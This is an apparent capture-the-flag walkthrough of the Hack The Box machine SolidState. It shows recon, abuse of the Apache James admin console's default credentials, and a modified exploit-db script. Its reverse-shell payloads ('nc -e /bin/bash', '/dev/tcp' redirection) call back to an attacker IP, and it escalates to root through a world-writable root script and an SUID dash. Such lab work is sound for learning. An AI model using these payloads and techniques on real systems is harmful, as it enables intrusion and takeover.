Unboxing SolidState
Introduction:
Unboxing SolidState; a fun box by creator ch33zplz - This wasn’t my first box on HTB but still I’ll start my blog series with this. You will come to know why I am giving such an honour to this box. Just stay with me till the end. I thoroughly enjoyed solving this box & the ‘State’ of satisfaction after getting root was totally something else! I promise, by the end, it will be a ‘Solid’ stroll down your memory lane!
Disclaimer: All the content posted here is strictly for educational purposes only. The author is not responsible for any harm caused using this content in any other way apart from the one intented.
Recon:
-
The very first thing we’ll do is to nmap our IP.
nmap -sV -sC 10.10.10.51 -oA nmap-initial -vv
We observe that port 25 - SMTP - is using James service.
Apache James, a.k.a. Java Apache Mail Enterprise Server or some variation thereof, is an open source SMTP and POP3 mail transfer agent and NNTP news server written entirely in Java.
from Wikipedia
-
We will also scan all ports. This will take a while to finish.
nmap -sV -p- -T5 10.10.10.51 -oA nmap-allports -vv
We have a bunch of ports open but we are interested only till port 4555.
-
Next, we will perform port-enum on open ports using nmap’s NSE. Performing vulnerable script scan on the open ports.
nmap -p22,25,80,110,119,4555 --script vuln 10.10.10.51 -oA nmap-ports -vv
Execution failed!
-


There are some known exploits from exploitDB and we’re interested in RCE Apache James Server 2.3.2 - 35513.py exploit.
-
As we can see from the image above, James Remote Administration Tool uses default credentials (root/root). I had tried some examples of default credentials before trying ‘root’.
Let’s ‘nc’ 4555 using the default credentials.
nc 10.10.10.51 4555at the prompt use
rootas both username and password.

-

listusersThis command will show the list of exisiting users.
End of Recon.
Getting the User Flag (Foothold):
Approach 1:
-
On visiting the URL 10.10.10.51, at the bottom of the page, we see a form containing the following fields :
NameE-mailandMessage.
-
We will try to E-mail using
Thunderbird. Before that let’s change the password for usermindyusingsetpasswordcommandsetpassword <user> <pass>
-
Now, in
Thunderbird:

-

You’ve Got Mail!.. And received SSH credentials!
-
We will login with ssh using the credentials received in the mail.
ssh [email protected]
P@55W0rd1!2@
-
And get the
user.txtls
End of Approach 1
Approach 2:
-
Using
searchsploitsearchsploit james
-
searchsploit -m exploits/linux/remote/35513.pymirrors the exploit into the current working directory.
-
Now we edit the ‘payload’ as shown in the image. Choose either of these two :
nc -e /bin/bash 10.10.14.2 1234OR
bash -i >& /dev/tcp/<local IP>/<PORT> 0>&1We commented the original payload and entered the new one.

-

Running it

-
Starting a listener in a new terminal before the ssh login to get a
reverse shell.nc -lvnp 1234 -
And then logging in through
ssh
-
The shell returned successfully.
End of Approach 2.
So this was another way of getting the user flag.
Getting the Root Flag (Privilege Escalation):
Approach 1:
-
Fantastic! We have the user flag. Let’s continue but we observe that some commands will be restricted. User
mindymust be using'rbash'or restricted bash. Let’s see the/etc/passwdfile containing the list of users.
-
mindyis using rbash, whilejamesis using full bash. To convert rbash to full bash usessh <user>@10.10.10.51 -t "bash --noprofile"when logging in.

–noprofile: Do not read either the system-wide startup file /etc/profile or any of the personal initialization files ~/.bash_profile, ~/.bash_login, or ~/.profile. By default, bash reads these files when it is invoked as a login shell.
Another way is to use just the “bash” after ssh without the “–noprofile” but when I tried it I didn’t get any response.

-
Moving on, using LinEnum.sh to enumerate my target system.
I had the file on my local machine so I downloaded the file to the target machine usingPython SimpleHTTPServer.
-
Running it using
-tfor thorough results. After running it, we will find/opt/tmp.py../LinEnum.sh -t
It’s been given
rwxpermissions to all. i.e chmod 777. -

We observe that 631 is listenening on localhost. It’s a potential for privesc, if we find out who is active on 631.
-
Now, let’s have a look at
/opt/tmp.py
It clears the
/tmp folderupon execution, we can modify this program for Privelege Escalation. -

Before we use our exploit payload, we will perform a short demonstration to verify whether we can get a shell. Start a listener on the local machine
nc -lvnp 1234 -
On the SolidState box (target), using
ncwith program to execute after the connection which is dangerous!!nc -e /bin/bash 10.10.14.2 1234 -
And it works!
-
So now we will copy this script in the /opt/tmp.py
nc -e /bin/bash 10.10.14.2 1234Note: For me,
viwas behaving weirdly, backspace not working, etc., luckily, the box hasnanoin it.We put the payload in
/opt/tmp.py
-
Starting the listener on our local machine like before and waited till the connection was established and we got the root shell.
Enter ‘id’ command to confirm.id
Why did it give us root?
/opt/tmp.pyis owned byrootand had setrwxpermissions to all - UGO - User Group Others. So when this file containg a payload is executed, it will return a root shell.We can use this payload as well from pentestmonkey :
bash -i >& /dev/tcp/<local IP>/<PORT> 0>&1
End of Approach 1
Approach 2:
-
Edit the /opt/tmp.py and use this payload as shown in the image below.
chmod 4755 /bin/dash
-
